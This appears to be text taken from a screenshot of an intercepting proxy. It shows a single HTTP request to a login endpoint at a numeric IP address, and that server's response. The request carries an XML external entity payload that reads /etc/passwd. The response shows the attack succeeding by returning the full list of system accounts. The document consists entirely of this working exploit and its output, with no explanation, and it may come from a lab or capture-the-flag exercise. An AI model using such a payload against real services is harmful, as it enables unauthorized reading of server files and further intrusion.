 Request
Pretty Raw Hex
\n
1 POST /doLogin HTTP/1.1
2 Host: 172.104.49.143:1601
3 Content-Length: 160
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: en-US,en;q=0.9
6 Accept: application/xml, text/xml, */*; q=0.01
7 Content-Type: application/xml;charset=UTF-8
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Ge
Chrome/133.0.0.0 Safari/537.36
9 Origin: http://172.104.49.143:1601
10 Referer: http://172.104.49.143:1601/
11 Accept-Encoding: gzip, deflate, br
12 Connection: keep-alive
13
14 <?xml version="1.0"?>
15 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
16 <user>
17 <username>
&xxe;
</username>
18 <password>
123
</password>
19 </user>
20
Response
Pretty Raw Hex Render
\n
3 Content-Length: 1214
4 Server: Werkzeug/1.0.1 Python/3.7.13
5 Date: Fri, 22 Aug 2025 10:09:11 GMT
6
7 <result>
<code>
0
</code>
<msg>
root:x:0:0:root:/root:/bin/ash
8 bin:x:1:1:bin:/bin:/sbin/nologin
9 daemon:x:2:2:daemon:/sbin:/sbin/nologin
10 adm:x:3:4:adm:/var/adm:/sbin/nologin
11 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
12 sync:x:5:0:sync:/sbin:/bin/sync
13 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
14 halt:x:7:0:halt:/sbin:/sbin/halt
15 mail:x:8:12:mail:/var/mail:/sbin/nologin
16 news:x:9:13:news:/usr/lib/news:/sbin/nologin
17 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
18 operator:x:11:0:operator:/root:/sbin/nologin
19 man:x:13:15:man:/usr/man:/sbin/nologin
20 postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
21 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
22 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
23 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
24 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
25 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
26 xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
27 games:x:35:35:games:/usr/games:/sbin/nologin
28 cyrus:x:85:12::/usr/cyrus:/sbin/nologin
29 vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
30 ntp:x:123:123:NTP:/var/empty:/sbin/nologin
31 smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
32 guest:x:405:100:guest:/dev/null:/sbin/nologin
33 nobody:x:65534:65534:nobody:/:/sbin/nologin
34 </msg>
</result>